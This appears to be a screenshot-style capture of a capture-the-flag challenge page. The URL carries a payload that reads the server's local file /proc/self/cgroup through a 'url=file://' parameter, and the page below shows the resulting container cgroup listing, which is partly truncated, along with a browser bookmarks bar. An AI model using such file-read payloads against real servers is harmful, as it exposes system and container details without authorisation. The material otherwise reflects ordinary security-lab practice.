 31e3316e-a211-4209-b834-a2de6de4d1c2.node4.buuoj.cn:81/?url=file:///proc/self/cgroup&lolita[]="Content-type: text/plain
常用网址 路线 yd 有道翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 语言文档手册 java安全漫谈
12:hugetlb:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-pod0604f7b8_b39d_4c8d_8daf_6fb4636bb08a.slice/docker-f7abee7266a5d18c0
11:net_cls,net_prio:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-pod0604f7b8_b39d_4c8d_8daf_6fb4636bb08a.slice/docker-
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 10:freezer:/kubepods.slice/kubepods-burstable.slice/kubepods-burstabl
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 9:memory:/kubepods.slice/kubepods-burstable.slice/kubepods-burstab
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 8:perf_event:/kubepods.slice/kubepods-burstable.slice/kubepods-bursta
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 7:blkio:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-p
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 6:cpuset:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 5:rdma:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-p
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 4:pids:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-po
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 3:devices:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 2:cpu,cpuacct:/kubepods.slice/kubepods-burstable.slice/kubepods-burs
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 1:name=systemd:/kubepods.slice/kubepods-burstable.slice/kubepods-b
/docker-f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 0::/kubepods.slice/kubepods-burstable.slice/kubepods-burstab
f7abee7266a5d18c009c35c7978cbfb3d46348fa36d942f0ee430159bc92b75f.scope 1